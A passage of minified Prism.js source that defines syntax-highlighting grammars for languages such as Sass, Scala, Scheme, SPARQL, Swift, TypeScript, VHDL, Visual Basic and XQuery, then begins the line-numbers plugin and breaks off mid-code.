!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: /<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty (?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: /(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t 